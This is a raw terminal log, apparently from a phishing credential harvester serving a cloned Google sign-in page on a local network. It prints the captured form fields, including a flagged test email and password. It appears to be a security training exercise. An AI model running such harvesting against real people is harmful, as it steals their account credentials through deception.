 192.168.68.122 - - [15/Oct/2024 18:25:53] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=testeDIO123@@
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.